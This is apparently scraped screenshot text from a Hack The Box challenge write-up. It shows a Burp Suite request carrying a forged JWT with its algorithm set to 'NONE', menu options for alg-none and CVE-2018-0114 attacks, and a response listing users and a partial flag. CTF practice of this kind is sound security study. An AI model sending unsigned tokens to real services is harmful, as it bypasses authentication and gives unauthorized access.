 Send Cancel < ▾ > ▾ Target: http:/
Request
Pretty Raw Hex JSON Web Tokens JSON Web Token
\n
{
"alg": "NONE",
"typ": "JWT"
}
{
"id": 1,
"iat": 1679293488,
"exp": 1679297088
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired check passed - Mon Mar 20 07:24:48 UTC 2023
[iat] Issued at - Mon Mar 20 06:24:48 UTC 2023
Response
Pretty Raw Hex Render
Active Users
admin
HTB{Pr3_C0MP111N6_W17H0U7_P4
siunam